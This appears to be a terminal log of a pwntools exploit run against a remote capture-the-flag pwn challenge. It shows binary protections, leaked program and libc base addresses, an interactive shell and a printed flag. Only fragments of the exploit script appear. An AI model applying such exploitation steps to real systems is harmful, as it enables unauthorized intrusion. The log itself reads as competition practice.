 root@hisAliyunECS ~/pwn# python3 pwn1.py
[+] Opening connection to 0192e0fa90097ee082747422e20d03e5.nxc7.dg08.ciihw.cn on port 45535: Done
[!] Could not populate PLT: module 'importlib.resources' has no attribute 'files'
[*] '/root/pwn/pwn'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[!] Could not populate PLT: module 'importlib.resources' has no attribute 'files'
[*] '/root/pwn/libc-2.31.so'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
pwn1.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('choice',str(1))
/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no
ttps://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
pwn1.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(':',str(sz))
/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py:831: BytesWarning: Text is not bytes; assuming ASCII, no
ttps://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
pwn1.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('choice\n',str(2))
pwn1.py:16: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(':',str(idx))
pwn1.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('choice\n',str(4))
pwn1.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(':',str(idx))
[+] base:0x55d742e69000
[+] libc:0x7f65d24d8000
pwn1.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('choice\n',str(3))
[*] Switching to interactive mode

$ cat flag
wdflag{dc2s514wy4up2axh63s0bhubwvmdwf2a}
$